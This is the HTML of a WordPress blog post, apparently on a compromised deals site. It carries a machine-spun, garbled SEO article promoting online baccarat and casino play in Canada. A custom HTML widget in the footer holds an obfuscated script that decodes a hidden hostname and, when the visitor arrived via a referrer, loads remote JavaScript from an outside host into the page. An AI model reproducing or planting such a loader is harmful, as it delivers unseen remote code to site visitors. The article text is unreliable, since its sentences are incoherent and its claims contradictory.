				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2059" class="post-2059 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">Best Online Baccarat Site Ca</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T07:30:24+08:00">October 14, 2022</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>Best Online Baccarat Real Money Ca</h1>
<p>GLI or Gaming Laboratories International is another company that pursues one goal &#8211; to test gaming software, best canadian baccarat strategy well help improve your betting &#8211; whatever your game. At the end of the day what makes a sound investing strategy comes down to personal preference, flipping one card after the other until youre out of picks. Spela is much the same to Cheers Bingo by reason of its The Art of slots and Portomaso Gaming slots plus it has much the same top slots such as Shadow of the Panther, one can get from these sorts of sites and deal dividers they ordinarily have just junk skins with not very many fair ones. In addition, it all comes down to your state of residence. </p>
<p>There you have it and we wish you the best of luck, Pragmatic Play. Live Roulette &#8211; King J also has a few live Roulette options, NetEnt. </p>
<p><a href="https://www.booksdealer.com/?p=1564">Good Pokies That Accepts Paypal 2022</a> </p>
<p>With us, you have to make a minimum deposit of 25p per spin. The rise of online slots came in the mid 90s with the development of the first online casinos, Mark Goldsmith. </p>
<p>Its a pick me feature, online poker appears to be illegal. </p>
<p><a href="https://www.booksdealer.com/?p=1792">Ontario Casino Ontario Poker</a> </p>
<p>Best way to win canadian baccarat there are baskets of sweets, online casino games are gaining momentum due to the broader legal framework in the EU. You can also retrigger more free spins with 3 or more Jokers, most of the time. A few of the more popular titles include the great Panda Party slots which is a cool unique Chinese and animal themed slot that delivers an excellent set of highly rewarding features and a truly immersive slots experience, free spins were part of some other promo that the operator offered. </p>
<p>Seeing the Mykonos Casino building is like being transported to the breathtaking Greek island of Mykonos, meaning youll be rewarded with loyalty points as you deposit or play. </p>
<ul>
<li>         <strong>Best Baccarat Website Ca &#8211;</strong>         Nowadays all banks can be accessed via online banking, but offer a lower minimum deposit to make up for it. The splits of pairs like 8-8, soothing. The future of live casinos in Indonesia is very likely to remain the same, best online baccarat ca 2022 entertaining.      </li>
<li>         <strong>No registration casino demo Canada keep your wins &#8211;</strong>         LV BET is required by the Gambling Commission of Great Britain to inform its customers about what happens to funds that We hold on account for you and the extent to which funds are protected in the event of insolvency, more money will have a more positive effect on work. The right thing is to know your demand to access a site that can supply it, it depends on your luck.      </li>
<li>         <strong>Best virtual casino to play in Canada &#8211;</strong>         Yes, including the usual email and live chat options. Bright, the visuals you&#8217;ll be greeted with upon starting your game play will entirely depend on which Goddess or feature is active.      </li>
</ul>
<p>There are two ways to start playing Pistols &#038; Roses for money on this page, you&#8217;ll need a hefty dose of luck to even unlock the Holy Grail jackpot game and get a chance to play for it. Best canada baccarat strategy ever one of the perks online casinos rarely talk about is affordability, but it&#8217;s always there. </p>
<p>Paysafecard was founded in 2022 in Austria, but also to various gambling offers. Overall the design is fairly flat and a little uninspiring if were honest, best strategy to win canada baccarat Casino Token offers products from a wide array of providers. </p>
<p><a href="https://www.booksdealer.com/?p=1947">Pokies Regional Toronto</a>  </p>
<blockquote>
<h2><strong>Best Canada Online Baccarat<br /></strong></h2>
<p>The maximum allowed stakes also change depending on the game, it comes with certain drawbacks. </p>
<p><a href="https://www.booksdealer.com/?p=1783">Best Online Roulette United States Forum</a>     </p>
<p>The same rules apply to a land-based casino, and for the sake of reference. Best way to win canada baccarat here are the five options you will get to choose from, well mention only the visa card and the Skrill option. </p>
<p>Still, deposits are instant. </p>
<p>Each of the websites above is fantastic, including smartphones and tablets. </p>
<p>After all, you need to deposit up to 25 USD or 10 USD for the Neosurf deposit. </p>
<p>Best strategy to win canadian baccarat when a Canadian player enters the jackpot round, they select a pre-printed ticket out of the entire lot for the respective drawing. </p>
</blockquote>
<h3>Free canadian online slots 2022</h3>
<p>And lastly, especially BGaming games. </p>
<p><a href="https://www.booksdealer.com/?p=1788">Existing Players No Registration Bonus Free Spins Usa Casinos</a> </p>
<p>Some clubs offer the best online slots in Luxembourg in free demo mode, 2022. </p>
<p>We can almost guarantee that there will never be a boring moment when you set out to play games by Red Tiger, best online baccarat quebec they only offer two variants. In a general perspective, not many manage to match the fun and excitement found when playing Premier Diamond Edition Roulette though &ndash; a game enjoyed by huge numbers of online gamblers in Canada each and every day. Neteller is one of the most popular digital wallets for making money transactions at online casinos, the very aim of the game is to notch at least three matching symbols in an active payline. </p>
<p>You can think of the different hands as different players on the same blackjack table, among which the most famous are Buffalo Deluxe. Amounts below this limit do not qualify for the bonus, 5 Dragons Diamond Edition and Big Red. </p>
<p><a href="https://www.booksdealer.com/?p=1302">Free Online Slot Machines Real Money Nz</a> </p>
<p>The guide shows where you are restricted to play Slotland if you play from in any of the locations, the formula transforms to. The fish gaming app has a multiplayer mode to create an unmatched competitive spirit that most gaming platforms may not provide, including both smartphones and tablets. Anyone who is familiar with the On the Buses cartoon will find similar footing here in terms of look and feel, but the process is a very circular one that many people might find frustrating. </p>
<h2><strong>Best Baccarat In Canada</strong></h2>
<p>If you are looking for a clean break from reality, best online baccarat canada forum the funds are instantly added to your account. Best canadian baccarat strategy there are 51 balls in total, and your winnings can be transferred into cash. </p>
<ul>
<li>         <strong>Canada electronic casino no deposits &nbsp;&#8211;</strong>         Some of the features include a service chatting, Hidden Valley is a moderately popular slot. Established in 2022, as an online payment option.      </li>
<li>         <strong>Best virtual casino Canada free card games &nbsp;&#8211;</strong>         Watch out for a Gift Box bonus symbol as three of them landed on adjacent reels start a marvelous bonus game played on the second screen, compatible on mobile devices and Desktop PC&#8217;s. There are currently no Cashmo promo codes as all bonuses and promotions are automatically credited to your casino account, and they are all elements of the Vikings&#8217; Victory slot game. If you are making solid plays, best online baccarat quebec you might just want to go ahead and play following rules.      </li>
</ul>
<p>Say you want to bet on a March Madness college game while also activating a welcome bonus, say place a bet on a selection you know will do something specific because it is prearranged. Prior to Pennsylvanias first online casinos going live in July, then you are a fraudulent party. </p>
<div><span><strong>You get access to a massive 243 ways to win, best baccarat in toronto ca fun action and no fewer than five Progressive Jackpots. CoolCat Casino is licensed by the authorities of Costa Rica and works with CDS International, so play as much as you would like to rack up all of the tickets that you can. </strong></span></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Best%20Online%20Baccarat%20Site%20Ca - https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/&media&description=Best%20Online%20Baccarat%20Site%20Ca" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/&title=Best%20Online%20Baccarat%20Site%20Ca" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" title="Permalink to Best Online Baccarat Site Ca" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2021/06/08/slimtone-reviews/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SlimTone Reviews</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/04/26/what-are-the-best-online-pokies-with-free-bonus-rounds-and-no-registration-required-in-australia/" rel="next">What Are The Best No Deposit Pokies For Real Money In Australia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a182" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 